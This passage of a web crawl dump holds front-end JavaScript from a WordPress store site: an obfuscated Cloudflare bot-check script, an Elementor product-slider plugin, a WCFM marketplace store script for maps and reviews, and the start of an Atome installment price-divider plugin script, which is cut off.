fe='KcIhO,BqIoH,GREMk,aUjz8,onerror,appendChild,/b/ov1/0.38366845180103337:1769286242:qTf-EHhHsQHTVHoteb8cEKvzaJ6iB2zwHNdLJ6yIAY4/,onload,7|1|6|10|4|9|8|5|0|3|2,apelY,NqWre,JBxy9,send,lRmbi,pXbph,dJfkk,bsCIF,ZYVfR,WeDnC,MaKyM,detail,cwric,log,isSev,uqmSg,eDpTs,boolean,naram,TLOaw,GJbkE,hUFUW,LyxPz,LRmiB4,bTfyZ,style,hgFKC,stringify,CnwA5,XEZeO,hrhgK,d.cookie,getPrototypeOf,onreadystatechange,error,api,contentWindow,open,__CF$cv$params,jYALn,idNzm,aqqRY,xQKiA,length,gDFZe,fBrUN,undefined,timeout,bfXpH,11449330nOCbRN,MLgzq,contentDocument,xhr-error,yiKzE,Function,href,ontimeout,aLtBW,now,BSGhA,status,Object,zhPYY,ibArb,rxvNi8,ZmLFo,random,map,charCodeAt,vVlFR,string,call,mffXn,sort,isArray,zNHUW,document,14OEcxqY,source,xwsBE,5+wbpPa1IWVXrLJK9Gi8$t2sHEFRSUxCgf3meNcT0dy-Zvk7u6DYojzBlhQ4MqnOA,BGsrp,pkblZ,fHElA,indexOf,pow,PDlFP,11gUjHHY,/jsd/oneshot/d251aa49a8a3/0.38366845180103337:1769286242:qTf-EHhHsQHTVHoteb8cEKvzaJ6iB2zwHNdLJ6yIAY4/,qtrrv,YaDYP,MOQdJ,charAt,NuHfG,FTGiF,display: none,mlCuR,splice,jsd,readyState,pkLOA2,randomUUID,eKGtf,keys,body,JiWsL,floor,loading,catch,lnswE,5074335XryPSm,VDOKr,lGHQa,JHQhr,from,function,/invisible/jsd,_cf_chl_opt,hOwuXo,/cdn-cgi/challenge-platform/h/,toString,ilbLT,NICKj,fvKZP,dazZY,fromCharCode,navigator,rieoY,aSbvN,PYXpQ,XqQZy,HqoIu,prototype,FOIZP,gRgve,SSTpq3,errorInfoObject,AdeF3,xmblU,eNAjx,YgPma,TYlZ6,rXfiK,cloudflare-invisible,symbol,2094470mPqfiL,postMessage,sid,csLbP,uIsoH,error on cf_chl_props,aetKW,pkiPW,INRKl,29703144VhfFpW,cRXkv,XJyTr,ceMuq,success,number,http-code:,GHYEu,Set,QTRSo,ByMwK,nkPEK,push,object,split,MZZYW,AQLNu,VARzf,kcrWd,pRIb1,clientInformation,iywxE,jfTZD,AKGCx8,createElement,GpHfy,concat,HZkbg,10eKGoTl,edTYa,yaACA,AmAfm,gITXg,223472PYjRCL,bYgal,lDwvV,GvWOm,[native code],BWYvV,kcUiS,SOtMf,POST,aJonh,tabIndex,iframe,getOwnPropertyNames,parent,681SvmBzf,chctx,1|7|5|0|6|4|3|2,DOMContentLoaded,FeSRY,opozS,eFyiL,916UdptIe,join,UiRqf,WhCak,KEJYy,location,3671656vEBQrx,bigint,isNaN,qwEpY,6fSGGrO,Array,hasOwnProperty,XMLHttpRequest,bind,GUGYs,PAkhV,event,includes,removeChild,addEventListener,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,mFyyA,QEzui'.split(','),h=function(){return fe},h()}function da(B,L,V,BG,B9,R,N,y,M,F){N=(BG={Q:377,d:596,B:452,L:487,f:476,V:526,R:420,N:390,y:444,v:377,M:452,H:514,E:462,F:455,o:455,I:566,O:421,b:566,z:462},B9=B7,R={},R[B9(BG.Q)]=function(H,E){return H+E},R[B9(BG.d)]=function(H,E){return H==E},R[B9(BG.B)]=function(H,E){return E==H},R[B9(BG.L)]=function(H,E){return H===E},R);try{if(B9(BG.f)===B9(BG.V)){for(R[B9(BG.R)](),F=0;F<N[B9(BG.N)];y[F]===y[F+1]?M[B9(BG.y)](N[B9(BG.v)](F,1),1):F+=1);return H}else y=L[V]}catch(E){return'i'}if(N[B9(BG.d)](null,y))return y===void 0?'u':'x';if(N[B9(BG.M)](B9(BG.H),typeof y))try{if(B9(BG.E)==typeof y[B9(BG.F)])return y[B9(BG.o)](function(){}),'p'}catch(F){}return B[B9(BG.I)][B9(BG.O)](y)?'a':N[B9(BG.L)](y,B[B9(BG.b)])?'D':!0===y?'T':y===!1?'F':(M=typeof y,B9(BG.z)==M?de(B,y)?'N':'f':dg[M]||'?')}function dP(fR,BD,Q,d,B){return fR={Q:453,d:405},BD=B7,Q=3600,d=dj(),B=Math[BD(fR.Q)](Date[BD(fR.d)]()/1e3),B-d>Q?![]:!![]}function dT(fL,Bz,Q,d){if(fL={Q:386,d:535,B:589,L:400},Bz=B7,Q={'jYALn':function(B){return B()},'bYgal':function(B,L){return B===L},'NqWre':function(B,L,f){return B(L,f)},'yiKzE':function(B,L){return B*L}},d=Q[Bz(fL.Q)](dA),Q[Bz(fL.d)](d,null))return;dp=(dp&&clearTimeout(dp),Q[Bz(fL.B)](setTimeout,function(){dG()},Q[Bz(fL.L)](d,1e3)))}function dA(f9,Bw,d,B,L,f){return f9={Q:388,d:385,B:388,L:506},Bw=B7,d={},d[Bw(f9.Q)]=function(V,R){return R!==V},B=d,L=dx[Bw(f9.d)],!L?null:(f=L.i,B[Bw(f9.B)](typeof f,Bw(f9.L))||f<30)?null:f}function B4(fm,fC,fc,fK,Bx,Q,d,B,L,f){if(fm={Q:504,d:385,B:474,L:369,f:446,V:454,R:575,N:551,y:366,v:533,M:380,H:380,E:540,F:413},fC={Q:369,d:446,B:454,L:469,f:508,V:504,R:380},fc={Q:517,d:470,B:470,L:369,f:446,V:454,R:380,N:470},fK={Q:406},Bx=B7,Q={'BSGhA':function(V,R,N){return V(R,N)},'fvKZP':function(V){return V()},'LyxPz':function(V,R){return V!==R},'NICKj':function(V,R){return R===V},'GHYEu':Bx(fm.Q),'kcUiS':function(V,R){return V<R},'rieoY':function(V){return V()}},d=dx[Bx(fm.d)],!d)return;if(!Q[Bx(fm.B)](dP))return;if(B=![],L=function(BC){if(BC=Bx,BC(fc.Q)===BC(fc.Q)){if(!B){if(B=!![],!Q[BC(fc.d)](dP))return;dG(function(V,Bm){Bm=BC,Q[Bm(fK.Q)](B5,d,V)})}}else Q[BC(fc.B)](V),Q[BC(fc.L)](R[BC(fc.f)],BC(fc.V))&&(M[BC(fc.R)]=H,Q[BC(fc.N)](E))},Q[Bx(fm.L)](dC[Bx(fm.f)],Bx(fm.V)))L();else if(dx[Bx(fm.R)])dC[Bx(fm.R)](Bx(fm.N),L);else if(Bx(fm.y)!==Bx(fm.v))f=dC[Bx(fm.M)]||function(){},dC[Bx(fm.H)]=function(Bg,R){if(Bg=Bx,f(),Q[Bg(fC.Q)](dC[Bg(fC.d)],Bg(fC.B))){if(Q[Bg(fC.L)](Q[Bg(fC.f)],Bg(fC.V)))dC[Bg(fC.R)]=f,L();else return R={},R.r={},R.e=d,R}};else return Q[Bx(fm.E)](B[Bx(fm.F)](),L)}function de(d,B,Bs,B8,L,f){return Bs={Q:536,d:538,B:401,L:479,f:467,V:418,R:431,N:536},B8=B7,L={},L[B8(Bs.Q)]=B8(Bs.d),f=L,B instanceof d[B8(Bs.B)]&&0<d[B8(Bs.B)][B8(Bs.L)][B8(Bs.f)][B8(Bs.V)](B)[B8(Bs.R)](f[B8(Bs.N)])}function ds(d,BX,Bh,B,L,f){for(BX={Q:579,d:579,B:527,L:450,f:379},Bh=B7,B={},B[Bh(BX.Q)]=function(V,R){return R!==V},L=B,f=[];L[Bh(BX.d)](null,d);f=f[Bh(BX.B)](Object[Bh(BX.L)](d)),d=Object[Bh(BX.f)](d));return f}function dj(fV,BU,Q){return fV={Q:385,d:453},BU=B7,Q=dx[BU(fV.Q)],Math[BU(fV.d)](+atob(Q.t))}function dG(Q,f7,f6,BO,d,B){f7={Q:497,d:426},f6={Q:462,d:371},BO=B7,d={'bTfyZ':function(L,f){return L(f)},'xwsBE':BO(f7.Q)},B=dW(),B0(B.r,function(L,Bb){Bb=BO,typeof Q===Bb(f6.Q)&&d[Bb(f6.d)](Q,L),dT()}),B.e&&B3(d[BO(f7.d)],B.e)}function B5(L,f,fg,Be,V,R,N,y){if(fg={Q:489,d:505,B:500,L:381,f:382,V:425,R:490,N:494,y:572,v:547,M:493,H:494,E:572,F:599,o:547,I:493},Be=B7,V={},V[Be(fg.Q)]=Be(fg.d),V[Be(fg.B)]=Be(fg.L),R=V,!L[Be(fg.f)])return;f===Be(fg.d)?(N={},N[Be(fg.V)]=Be(fg.R),N[Be(fg.N)]=L.r,N[Be(fg.y)]=R[Be(fg.Q)],dx[Be(fg.v)][Be(fg.M)](N,'*')):(y={},y[Be(fg.V)]=Be(fg.R),y[Be(fg.H)]=L.r,y[Be(fg.E)]=R[Be(fg.B)],y[Be(fg.F)]=f,dx[Be(fg.o)][Be(fg.I)](y,'*'))}function dX(){return dA()!==null}function B0(Q,d,fI,fo,fF,fE,BZ,B,L,f,V){if(fI={Q:505,d:399,B:542,L:435,f:385,V:601,R:464,N:568,y:384,v:422,M:502,H:466,E:524,F:553,o:382,I:511,O:511,b:394,z:403,U:592,D:401,Z:391,J:479,k:467,i:418,K:431,c:538,x:586,C:583,m:560,g:402,e:560,a:591,s:465,n:374},fo={Q:522},fF={Q:407,d:373,B:523,L:507,f:407},fE={Q:539,d:394},BZ=B7,B={'BWYvV':function(R,N){return R(N)},'lRmbi':function(R,N){return R instanceof N},'gDFZe':function(R,N){return R<N},'hgFKC':function(R,N){return R<N},'jfTZD':BZ(fI.Q),'iywxE':BZ(fI.d),'zNHUW':BZ(fI.B),'cRXkv':function(R,N){return R+N},'opozS':BZ(fI.L)},L=dx[BZ(fI.f)],console[BZ(fI.V)](dx[BZ(fI.R)]),f=new dx[(BZ(fI.N))](),f[BZ(fI.y)](B[BZ(fI.v)],B[BZ(fI.M)](BZ(fI.H)+dx[BZ(fI.R)][BZ(fI.E)],B[BZ(fI.F)])+L.r),L[BZ(fI.o)]){if(BZ(fI.I)===BZ(fI.O))f[BZ(fI.b)]=5e3,f[BZ(fI.z)]=function(BJ){BJ=BZ,B[BJ(fE.Q)](d,BJ(fE.d))};else return B[BZ(fI.U)](f,V[BZ(fI.D)])&&B[BZ(fI.Z)](0,R[BZ(fI.D)][BZ(fI.J)][BZ(fI.k)][BZ(fI.i)](N)[BZ(fI.K)](BZ(fI.c)))}f[BZ(fI.x)]=function(Bk){Bk=BZ,f[Bk(fF.Q)]>=200&&B[Bk(fF.d)](f[Bk(fF.Q)],300)?d(B[Bk(fF.B)]):d(Bk(fF.L)+f[Bk(fF.f)])},f[BZ(fI.C)]=function(Bi){Bi=BZ,d(B[Bi(fo.Q)])},V={'t':dj(),'lhr':dC[BZ(fI.m)]&&dC[BZ(fI.m)][BZ(fI.g)]?dC[BZ(fI.e)][BZ(fI.g)]:'','api':L[BZ(fI.o)]?!![]:![],'c':dX(),'payload':Q},f[BZ(fI.a)](dl[BZ(fI.s)](JSON[BZ(fI.n)](V)))}function dW(LQ,BL,B,L,f,V,R,N,y,H,v){B=(LQ={Q:436,d:578,B:587,L:515,f:398,V:372,R:442,N:451,y:574,v:383,M:521,H:473,E:544,F:525,o:545,I:581,O:451,b:584,z:456},BL=B7,{'lnswE':function(M,H,E){return M(H,E)},'QEzui':BL(LQ.Q),'GREMk':function(M,H,E,F,o){return M(H,E,F,o)}});try{if(B[BL(LQ.d)]===B[BL(LQ.d)]){for(L=BL(LQ.B)[BL(LQ.L)]('|'),f=0;!![];){switch(L[f++]){case'0':y=pRIb1(R,N[BL(LQ.f)],'d.',y);continue;case'1':N[BL(LQ.V)]=BL(LQ.R);continue;case'2':return V={},V.r=y,V.e=null,V;case'3':dC[BL(LQ.N)][BL(LQ.y)](N);continue;case'4':R=N[BL(LQ.v)];continue;case'5':y=pRIb1(R,R[BL(LQ.M)]||R[BL(LQ.H)],'n.',y);continue;case'6':N[BL(LQ.E)]='-1';continue;case'7':N=dC[BL(LQ.F)](BL(LQ.o));continue;case'8':y=B[BL(LQ.I)](pRIb1,R,R,'',y);continue;case'9':y={};continue;case'10':dC[BL(LQ.O)][BL(LQ.b)](N);continue}break}}else{if(H=N(),H===null)return;H=(y&&o(I),B[BL(LQ.z)](E,function(){H()},H*1e3))}}catch(H){return v={},v.r={},v.e=H,v}}function B3(L,f,ft,Bc,V,R,N,y,v,M,H,E,F,o,I){if(ft={Q:550,d:554,B:484,L:488,f:478,V:515,R:384,N:542,y:385,v:483,M:549,H:425,E:445,F:591,o:465,I:375,O:464,b:375,z:482,U:464,D:482,Z:370,J:464,k:447,i:582,K:590,c:403,x:568,C:394,m:361,g:496,e:466,a:524,s:585,n:463},Bc=B7,V={'eFyiL':function(O,b){return O(b)},'HqoIu':Bc(ft.Q),'isSev':function(O,b){return O+b},'uIsoH':function(O,b){return O+b}},!V[Bc(ft.d)](dq,0))return![];N=(R={},R[Bc(ft.B)]=L,R[Bc(ft.L)]=f,R);try{for(y=V[Bc(ft.f)][Bc(ft.V)]('|'),v=0;!![];){switch(y[v++]){case'0':o[Bc(ft.R)](Bc(ft.N),I);continue;case'1':M=dx[Bc(ft.y)];continue;case'2':H={},H[Bc(ft.v)]=N,H[Bc(ft.M)]=F,H[Bc(ft.H)]=Bc(ft.E),o[Bc(ft.F)](dl[Bc(ft.o)](H));continue;case'3':F=(E={},E[Bc(ft.I)]=dx[Bc(ft.O)][Bc(ft.b)],E[Bc(ft.z)]=dx[Bc(ft.U)][Bc(ft.D)],E[Bc(ft.Z)]=dx[Bc(ft.J)][Bc(ft.Z)],E[Bc(ft.k)]=dx[Bc(ft.U)][Bc(ft.i)],E[Bc(ft.K)]=B2,E);continue;case'4':o[Bc(ft.c)]=function(){};continue;case'5':o=new dx[(Bc(ft.x))]();continue;case'6':o[Bc(ft.C)]=2500;continue;case'7':I=V[Bc(ft.m)](V[Bc(ft.g)](Bc(ft.e),dx[Bc(ft.J)][Bc(ft.a)])+Bc(ft.s),M.r)+Bc(ft.n);continue}break}}catch(O){}}}()

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0
body_size: 641
content:
(function ($) {
  "use strict";

  /**
   * All of the code for your public-facing JavaScript source
   * should reside in this file.
   *
   * Note: It has been assumed you will write jQuery code here, so the
   * $ function reference has been prepared for usage within the scope
   * of this function.
   *
   * This enables you to define handlers, for when the DOM is ready:
   *
   * $(function() {
   *
   * });
   *
   * When the window is loaded:
   *
   * $( window ).load(function() {
   *
   * });
   *
   * ...and/or other possibilities.
   *
   * Ideally, it is not considered best practise to attach more than a
   * single DOM-ready or window-load handler for a particular page.
   * Although scripts in the WordPress core, Plugins and Themes may be
   * practising this, we should strive to set a better example in our own work.
   */
  var opstore_products = function ($scope, $) {
    var $slider_elem = $scope.find(".wpopea-opstore-products").eq(0),
      $slider_main = $slider_elem.find(".products.product-slide"),
      $slideNo = $slider_elem.data("slide-no"),
      $tslideNo = $slider_elem.data("tslide-no"),
      $mslideNo = $slider_elem.data("mslide-no"),
      $slideItem = $slider_elem.data("slide-item"),
      $tslideItem = $slider_elem.data("tslide-item"),
      $mslideItem = $slider_elem.data("mslide-item"),
      $autoPlay = $slider_elem.data("auto-slide"),
      $pager = $slider_elem.data("show-pager"),
      $arrow = $slider_elem.data("show-arrow"),
      $infiniteSlide = $slider_elem.data("infinite-slide"),
      $status = $scope.find('.pagingInfo');
    if ($slider_main.length > 0) {
      $slider_main.slick({
        dots: $pager,
        infinite: $infiniteSlide,
        autoplay: $autoPlay,
        arrows: $arrow,
        slidesToShow: $slideNo,
        slidesToScroll: $slideItem,
        responsive: [
          {
            breakpoint: 992,
            settings: {
              slidesToShow: $tslideNo,
              slidesToScroll: $tslideItem,
            },
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: $mslideNo,
              slidesToScroll: $mslideItem,
            },
          },
        ],
      });
      if ($status.length > 0){
        $slider_main.on('init reInit afterChange', function(event, slick, currentSlide, nextSlide){
            //currentSlide is undefined on init -- set it to 0 in this case (currentSlide is 0 based)
            var i = (currentSlide ? currentSlide : 0) + 1;
            $status.text(i + '/' + slick.slideCount);
        });
      }
    }
  };

  var isEditMode = false;
  $(window).on("elementor/frontend/init", function () {
    elementorFrontend.hooks.addAction(
      // "frontend/element_ready/sc opstore-products.default",
      "frontend/element_ready/sc-post-products.default",
      opstore_products
    );
  });
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.4.5
body_size: 1425
content:
jQuery(document).ready(function(e){e("#wcfmmp-store").parent().hasClass("col-md-8")&&(e("#wcfmmp-store").parent().removeClass("col-md-8"),e("#wcfmmp-store").parent().addClass("col-md-12")),e("#wcfmmp-store").parent().hasClass("col-md-9")&&(e("#wcfmmp-store").parent().removeClass("col-md-9"),e("#wcfmmp-store").parent().addClass("col-md-12")),e("#wcfmmp-store").parent().hasClass("col-sm-8")&&(e("#wcfmmp-store").parent().removeClass("col-sm-8"),e("#wcfmmp-store").parent().addClass("col-md-12")),e("#wcfmmp-store").parent().hasClass("col-sm-9")&&(e("#wcfmmp-store").parent().removeClass("col-sm-9"),e("#wcfmmp-store").parent().addClass("col-md-12")),e("#wcfmmp-store").parent().removeClass("col-sm-push-3"),e("#wcfmmp-store").parent().removeClass("col-sm-push-4"),e("#wcfmmp-store").parent().removeClass("col-md-push-3"),e("#wcfmmp-store").parent().removeClass("col-md-push-4"),e(".left_sidebar").length>0&&e(window).width()>768&&($left_sidebar_height=e(".left_sidebar").outerHeight(),$right_side_height=e(".right_side").outerHeight(),$left_sidebar_height<$right_side_height&&e(".left_sidebar").css("height",$right_side_height+50)),e(window).width()>768&&($wcfm_store_header_width=e("#wcfm_store_header").outerWidth(),e("#wcfmmp-store .address").css("width",$wcfm_store_header_width/3*2-100)),$store_address=jQuery(".wcfm_store_address").val(),$store_lat=jQuery(".wcfm_store_lat").val(),$store_lng=jQuery(".wcfm_store_lng").val(),e(".wcfmmp-store-map").length>0&&e(".wcfmmp-store-map").each(function(){if($store_map=e(this).attr("id"),e("#"+$store_map).css("height",e("#"+$store_map).outerWidth()),"google"==wcfm_maps.lib){var s=new google.maps.LatLng($store_lat,$store_lng),t=new google.maps.Map(document.getElementById($store_map),{center:s,blur:!0,mapTypeId:wcfm_maps.map_type,zoom:parseInt(wcfmmp_store_map_options.default_zoom)}),a={url:wcfmmp_store_map_options.store_icon,scaledSize:new google.maps.Size(wcfmmp_store_map_options.icon_width,wcfmmp_store_map_options.icon_height)};new google.maps.Marker({map:t,position:s,animation:google.maps.Animation.DROP,icon:a,draggable:!1}).addListener("click",function(){wcfm_params.is_mobile||wcfm_params.is_tablet?window.open("https://maps.google.com/?q="+$store_address+",16z?hl=en-US","_blank"):window.open("https://google.com/maps/place/"+$store_address+"/@"+$store_lat+","+$store_lng+",16z?hl=en-US","_blank")})}else t=L.map($store_map,{center:[$store_lat,$store_lng],minZoom:2,zoom:parseInt(wcfmmp_store_map_options.default_zoom),zoomAnimation:!1}),L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{subdomains:["a","b","c"]}).addTo(t),L.marker([$store_lat,$store_lng]).addTo(t).on("click",function(){window.open("https://www.openstreetmap.org/?mlat="+$store_lat+"&mlon="+$store_lng+"#map=14/"+$store_lat+"/"+$store_lng,"_blank")}),e('a[href="#tab-wcfm_location_tab"]').click(function(){setTimeout(function(){t.invalidateSize()},500)}),e('a[href="#tab-wcfm_product_store_tab"]').click(function(){setTimeout(function(){t.invalidateSize()},500)})}),e("#stars li").on("mouseover",function(){var s=parseInt(e(this).data("value"),10);e(this).parent().children("li.star").each(function(t){t<s?e(this).addClass("hover"):e(this).removeClass("hover")})}).on("mouseout",function(){e(this).parent().children("li.star").each(function(s){e(this).removeClass("hover")})}),e(".stars").each(function(){e(this).find("li").on("mouseover",function(){var s=parseInt(e(this).data("value"),10);e(this).parent().children("li.star").each(function(t){t<s?e(this).addClass("hover"):e(this).removeClass("hover")})}).on("mouseout",function(){e(this).parent().children("li.star").each(function(s){e(this).removeClass("hover")})}),e(this).find("li").on("click",function(){var s=parseInt(e(this).data("value"),10),t=e(this).parent().children("li.star");for(i=0;i<t.length;i++)e(t[i]).removeClass("selected");for(i=0;i<s;i++)e(t[i]).addClass("selected");var a=parseInt(e(this).parent().find("li.selected").last().data("value"),10);e(this).parent().parent().find(".rating_value").val(a),e(this).parent().parent().find(".rating_text").text(a)})}),e(".store_rating_value").each(function(){var s=parseInt(e(this).val()),t=e(this).parent().children("i.fa-star");for(i=0;i<s;i++)e(t[i]).addClass("selected")}),e(".reviews_area_live").addClass("wcfm_custom_hide"),e(".reviews_area_dummy").find('button, input[type="text"]').click(function(){wcfm_params.is_user_logged_in?(e(".reviews_area_dummy").addClass("wcfm_custom_hide"),e(".reviews_area_live").removeClass("wcfm_custom_hide")):alert(wcfm_core_dashboard_messages.user_non_logged_in)}),e(".reviews_area_live").find("a.cancel_review_add").click(function(s){return s.preventDefault(),wcfm_params.is_user_logged_in?(e(".reviews_area_live").addClass("wcfm_custom_hide"),e(".reviews_area_dummy").removeClass("wcfm_custom_hide")):alert(wcfm_core_dashboard_messages.user_non_logged_in),!1}),e("#wcfmmp_store_review_submit").click(function(s){s.preventDefault();var t=e("#wcfmmp_store_review_comment").val();if($has_rating=!1,e(".rating_value").each(function(){$rating_value=e(this).val(),"0"!=$rating_value&&($has_rating=!0)}),$is_valid=!0,e(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp(),$has_rating?0==t.length&&($is_valid=!1,e("#wcfmmp_store_review_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfm_reviews_messages.no_comment).addClass("wcfm-error").slideDown(),wcfm_notification_sound.play()):($is_valid=!1,e("#wcfmmp_store_review_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfm_reviews_messages.no_rating).addClass("wcfm-error").slideDown(),wcfm_notification_sound.play()),$is_valid){e("#wcfmmp_store_review_form").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var a={action:"wcfm_ajax_controller",controller:"wcfm-reviews-submit",wcfm_store_review_form:jQuery("#wcfmmp_store_review_form").serialize()};e.post(wcfm_params.ajax_url,a,function(s){s&&($response_json=e.parseJSON(s),e(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp(),wcfm_notification_sound.play(),$response_json.status?(e("#wcfmmp_store_review_comment").val(""),e("#wcfmmp_store_review_form .wcfm-message").html('<span class="wcicon-status-completed"></span>'+$response_json.message).addClass("wcfm-success").slideDown("slow",function(){setTimeout(function(){$response_json.redirect&&window.location.reload(),e(".reviews_area_live").addClass("wcfm_custom_hide"),e(".reviews_area_dummy").addClass("wcfm_custom_hide")},2e3)})):e("#wcfmmp_store_review_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+$response_json.message).addClass("wcfm-error").slideDown(),e("#wcfmmp_store_review_form").unblock())})}})}),jQuery(document).ready(function(e){if(e(".wcfm_slider_area").length>0){var s={slideIndex:1,timeoutId:0,init:function(){var s=e(".wcfm_slider_area").width();e(".wcfm_slideshow_container").css({width:s,overflow:"hidden"}),this.bindEvents(),this.showSlides()},bindEvents:function(){that=this,e("body").on("click",".wcfm_slideshow_container .next",that.CallnextSlide),e("body").on("click",".wcfm_slideshow_container .prev",that.CallprevSlide)},CallnextSlide:function(){s.plusSlides(1)},CallprevSlide:function(){s.plusSlides(-1)},plusSlides:function(e){clearTimeout(that.timeoutId),s.showSlides(s.slideIndex+=e)},showSlides:function(s){var t,a=this,o=e(".wcfmSlides");for(s>o.length&&(a.slideIndex=1),s<1&&(a.slideIndex=o.length),t=0;t<o.length;t++)o[t].style.display="none";o[a.slideIndex-1].style.display="block",a.timeoutId=setTimeout(function(){a.showSlides(a.slideIndex+=1)},wcfm_slider_banner_delay.delay)}};s.init()}});

--- FILE ---
content_type: application/javascript
request_url: https://gateway.apaylater.com/plugins/wc/price-divider.js
body_size: 11882
content:
(function () {
    if (typeof window.showAtomePriceDivider !== "undefined" && window.showAtomePriceDivider === false) {
        return;
    }

    const currentDomain = document.querySelector('script[src*="https://gateway.apaylater.net/plugins/wc/price-divider.js"]')
        ? 'gateway.apaylater.net'
        : 'gateway.apaylater.com';

    const insertDomainJs = (callback) => {
        const domainsScript = document.createElement('script')
        domainsScript.src = `https://${currentDomain}/plugins/price_divider/domains.js`;
        domainsScript.type = 'text/javascript';
        domainsScript.onload = callback
        domainsScript.onerror = callback
        const head = document.getElementsByTagName('head')[0];
        head.appendChild(domainsScript);
    }

    const insertNewPriceDivider = () => {
        const domainsScript = document.createElement('script')
        domainsScript.src = `https://${currentDomain}/plugins/price_divider/main.js`;
        domainsScript.type = 'text/javascript';
        const head = document.getElementsByTagName('head')[0];
        head.appendChild(domainsScript);
    }

    const atomeJqueryPromise = function (method) {
        if (window.jQuery) {
            method()
        } else {
            setTimeout(function () {
                atomeJqueryPromise(method)
            }, 100);
        }
    }


    const generateAtomePriceDivider = function () {
        jQuery(function () {
            var $ = jQuery;
            if (/scoliolife.com/.test(location.hostname) && !/en_SG\//.test(location.pathname)) {
                $('.atome-wc-price-divider').remove();
                return;
            }

            if (/jmattress.co/.test(location.hostname)) {
                $('.bwp-single-info .summary .price + .atome-wc-price-divider').remove();
                return;
            }

            if (/thepeppycurator.com/.test(location.hostname)) {
                $('.atome-wc-price-divider').remove();
            }

            if (
                typeof atomePaymentPluginPriceDividerOptions != 'undefined' &&
                atomePaymentPluginPriceDividerOptions.price_divider !== 'yes'
            ) {
                return;
            }

            if (/illy.my/.test(location.hostname)) {
                $('.atome-wc-price-divider').each((index, ele) => {
                    const $this = $(ele);
                    $this.find('.atome-icon').remove();
                    $this.children('span').children('span').contents().each((index, node) => {
                        if (node.nodeType == 3 && node.nodeValue.trim() === 'with') {
                            node.remove();
                        }
                    });
                });

            }

            String.prototype.AtomeFormat = function (tokens) {
                var formatted = this;
                for (var key in tokens) {
                    if (tokens.hasOwnProperty(key)) {
                        formatted = formatted.replace(RegExp('{' + key + '}', 'g'), tokens[key]);
                    }
                }
                return formatted;
            };

            const script = document.currentScript;
            let {country = 'sg', lang = 'en'} = queryParams(script && script.src);
            country = (typeof atomePaymentPluginPriceDividerOptions != 'undefined' && atomePaymentPluginPriceDividerOptions?.country) || country;

            const countryConfig = {
                sg: {
                    country: 'sg',
                    language: 'en',
                    currency: 'SGD',
                    currency_symbol: '$',
                },
                hk: {
                    country: 'hk',
                    language: 'zh',
                    currency: 'HKD',
                    currency_symbol: 'HK$',
                },
                my: {
                    country: 'my',
                    language: 'en',
                    currency: 'MYR',
                    currency_symbol: 'RM ',
                },
                id: {
                    country: 'id',
                    language: 'en',
                    currency: 'IDR',
                    currency_symbol: '',
                },
                th: {
                    country: 'th',
                    language: 'en',
                    currency: 'THB',
                    currency_symbol: '฿',
                },
                tw: {
                    country: 'tw',
                    language: 'zh',
                    currency: 'TWD',
                    currency_symbol: 'NT$',
                },
                ph: {
                    country: 'ph',
                    language: 'en',
                    currency: 'PHP',
                    currency_symbol: '₱',
                },
            };

            function queryParams(str) {
                if (!(str && str.includes('?'))) {
                    return {country: 'sg', lang: 'en'};
                }
                const paramsArr = str.split('?')[1].split('&');
                return paramsArr.reduce((acc, item) => {
                    const [k, v] = item.split('=');
                    acc[k] = v;
                    return acc;
                }, {});
            }

            if (typeof countryConfig[country] == 'undefined') {
                return;
            }

            const currentCurrency = countryConfig[country] ? countryConfig[country]['currency'] : 'SGD';

            var theme = '',
                opts = {};
            var logoUrl = 'https://gateway.apaylater.com/plugins/common/assets/svg/logo-pd.svg';
            var pluginCss = [
                '.atome-product-price-divider { font-size: 14px; line-height: 1.4; margin: 5px 0; }',
                '.atome-product-price-divider img.atome-logo[data-atome-logo] { display: inline-block; width: auto; height: 16px !important; vertical-align: text-bottom; cursor: pointer;margin: initial;}',
                '.atome-product-price-divider .atome-product-installment-price { font-weight: bold; color: #000000; }',
            ];

            if (/illy.my/.test(location.hostname)) {
                opts['priceTemplate'] = "or 3 payments of {installment_price}";
            }

            if (/ola.tech/.test(location.hostname) && /\/zh-hk\//.test(location.pathname)) {
                opts['priceTemplate'] = "或分三期付款，每期為 {installment_price} {atome_logo}";
            }

            var isProductPage = /\/product\/|\/商品\//.test(decodeURI(location.pathname));
            if (/nosda.com.my|neovable.com|whathewants.com.my/.test(location.hostname)) {
                isProductPage = /\/shop\/\w+/.test(decodeURI(location.pathname));
            }
            if (/vearst.co|originmattress.com.my|floordepot2u.com/.test(location.hostname)) {
                $('.atome-icon').each(function () {
                    $(this).parent().parent().remove();
                });
            }

            var isAnyPriceDividerExists = function () {
                return document.querySelectorAll('.atome-product-price-divider').length > 0
            }


            var addStyleText = function (id, css) {
                if (document.getElementById(id)) {
                    return false;
                }
                css = Array.isArray(css) ? css.join('\n') : css;
                var head = document.head || document.getElementsByTagName('head')[0];
                var style = document.createElement('style');
                style.id = id;
                style.appendChild(document.createTextNode(css));
                head.appendChild(style);
                return true;
            };

            if (/halobe.sg|tarabliss.com.sg/.test(location.hostname) && /\/checkout/.test(location.pathname)) {
                pluginCss.push('.atome-icon {width: initial !important;}');
                pluginCss.push('.atome-icon ~ img {width: initial !important;}');
            } else if (/otobodycare.com/.test(location.hostname)) {
                pluginCss.push('.product-type-variable p.price + .atome-wc-price-divider {display: none !important;}');
                pluginCss.push(
                    '.atome-wc-price-divider span>span>span {color: inherit !important;}',
                    '.single-product.simple-product .woo_c-product-details-variations:not(.variations_form) .variations_button {top: 75px;}',
                );
                pluginCss.push('.payment_box.payment_method_atome {display: block !important;}');
            } else if (/originmattress.com/.test(location.hostname)) {
